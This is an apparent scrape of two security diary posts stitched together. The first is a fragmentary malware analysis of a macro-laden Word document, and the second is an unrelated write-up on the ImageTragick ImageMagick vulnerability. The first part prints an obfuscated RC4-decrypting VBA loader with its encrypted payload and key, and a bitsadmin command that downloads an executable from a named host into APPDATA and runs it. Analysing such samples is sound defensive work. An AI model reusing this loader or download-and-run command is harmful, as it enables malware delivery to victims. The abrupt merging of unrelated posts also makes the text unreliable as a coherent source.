Microsoft BITS Used to Download Payloads
$ oledump.py b2a9d203bb135b54319a9e5cafc43824 1: 113 '\x01CompObj' 2: 4096 '\x05DocumentSummaryInformation' 3: 4096 '\x05SummaryInformation' 4: 9398 '1Table' 5: 193456 'Data' 6: 448 'Macros/PROJECT' 7: 41 'Macros/PROJECTwm' 8: M 18073 'Macros/VBA/ThisDocument' 9: 3584 'Macros/VBA/_VBA_PROJECT' 10: 522 'Macros/VBA/dir' 11: 4096 'WordDocument'
ushdushdu = FlushCells("776129CAECFBE48F01DAC78C40B872BB1A005253F63151B2B093CA272A3C6DE382BE1AAA6586BDBC2E6579E5AF8A0BDE5D798979972BD193590479E79DBC27BD7B085F20B0304720326D6426885FD2B14A84D6A55FADF25589DF1D2B8DC244B62008AB4DB9BBDBE715C1F1EF29AFCDB1DA4DEA5F3020B871E02BA9CD4DE638D7FBB903A1D95A11F3F7816FE6BB237F3688217CBB8C3C3351C8BA766C054B4F7D0F35C35B074241D93F74F2A02BCD79251D3511CC770CF503A2409FF5C9944ADE53B2685A0968FB466874AF8929C7A82827726278EC4B4076AA84AC430150AFB20C3A4DC94B264C2382DDA6A9F70C17D8618B0A0759340A4D840D2A222612125892136E316DF67ED314739477463BF101C06454BCA61F9B45BA7A82CDD6FB24A3A678C3A1E804955CAB28A3036D0C86B2A38FDDC270B538C2394982AF2B206507927DA47885E53BD9B4A0E196EA4B05FE")
shdhushuhsd = Base64DecodeString(ushdushdu)
Public Function FlushCells(text)
Dim sbox(256) As Integer
Dim key(256) As Integer
Dim Text2 As String
Dim temp As Integer
Dim a As Long
Dim i As Integer
Dim j As Integer
Dim k As Long
Dim w As Integer
Dim cipherby As Integer
Dim cipher As String
For w = 1 To Len(text) Step 2
Text2 = Text2 & Chr(Dec(Mid$(text, w, 2)))
Next
i = 0
j = 0
jkddd = skdjr
encryptkey = "Trafalgar picnicking widower insights competitors leprechaun windmilling primp dueling campers"
RC4Initialize encryptkey, key, sbox
For a = 1 To Len(Text2)
jkddd = jkddd + " "
i = (i + 1) Mod 256
j = (j + sbox(i)) Mod 256
temp = sbox(i)
sbox(i) = sbox(j)
sbox(j) = temp
k = sbox((sbox(i) + sbox(j)) Mod 256)
cipherby = Asc(Mid$(Text2, a, 1)) Xor k
cipher = cipher & Chr(cipherby)
Next
FlushCells = cipher
End Function
ping 127.0.0.1 -n 3>null&bitsadmin /transfer myjob /download /priority high http://ads.metrofamilyzine.com/ef9a0c52/7e4ccb5.bin "%APPDATA%\27dgdte72.exe">nul&start %APPDATA%\27dgdte72.exe
$ wget --user-agent="Microsoft BITS/7.5" http://ads.metrofamilyzine.com/ef9a0c52/7e4ccb5.bin
Xavier Mertens
ISC Handler - Freelance Security Consultant
PGP Key
ImageTragick: Another Vulnerability, Another Nickname
Introduction
On Tuesday 2016-05-03, we started seeing reports about a vulnerability for a cross-platform suite named ImageMagick [1, 2, 3]. This new vulnerability has been nicknamed "ImageTragick" and has its own website. Apparently, the vulnerability will be assigned to CVE-2016-3714. It wasn't yet on mitre.org's CVE site when I wrote this diary.
Johannes Ullrich already discussed this vulnerability in yesterday's ISC StormCast for 2016-05-04, but there's been more press about it. Should ImageTragick get even more coverage? Heck, I'll jump on the bandwagon!

Shown above: For a vulnerability logo so new, that wizard looks so old.
Details
Many servers hosting social media sites, blogs, and content management systems (CMS) rely on ImageMagick-based processing so they can resize images uploaded by end users. This has the potential to affect a great deal of servers. How many? The reports we've seen list the number of potential targets in vague terms, using words like large, huge, or countless.
ImageMagick has proposed a configuration solution, but no actual software patch or product update has been announced yet. We might see an official update from ImageMagick this coming weekend [4].
At least one proof of concept (PoC) exploit has already been developed [5]. Many expect to see CVE-2016–3714 exploits in the wild soon. This provides yet another opportunity for criminal groups to conduct automated scans searching for vulnerable servers world-wide. Such automated scans have been responsible for compromising thousands of websites in recent years running software like Wordpress, Joomla, and many other potentially vulnerable applications.
Meanwhile, social media reveals the same type of mixed reactions we've seen before when pairing a newly-announced vulnerability with a nickname.

Shown above: Discussion about using ImageTragick as a nickname on Twitter.
Final words
Do you have any comments on this current vulnerability? Has anyone seen CVE-2016–3714 being exploited in the wild yet? Any thoughts on the use of vulnerability nicknames and logos? If so, feel free to leave a comment.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
References:
[1] http://www.openwall.com/lists/oss-security/2016/05/03/18
[2] http://arstechnica.com/security/2016/05/easily-exploited-bug-exposes-huge-number-of-sites-to-code-execution-attacks/
[3] https://blog.sucuri.net/2016/05/imagemagick-remote-command-execution-vulnerability.html
[4] http://www.securityweek.com/attackers-exploit-critical-imagemagick-vulnerability
[5] https://twitter.com/Viss/status/727613890020806656


Comments